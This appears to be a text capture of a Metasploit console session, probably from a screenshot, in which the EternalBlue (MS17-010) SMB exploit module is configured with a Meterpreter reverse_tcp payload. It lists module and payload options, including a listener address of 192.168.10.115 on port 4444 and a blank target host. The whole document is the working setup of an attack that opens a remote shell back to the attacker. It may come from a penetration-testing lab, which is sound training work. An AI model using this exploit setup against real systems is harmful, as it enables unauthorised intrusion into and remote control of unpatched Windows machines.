 [*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.115 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target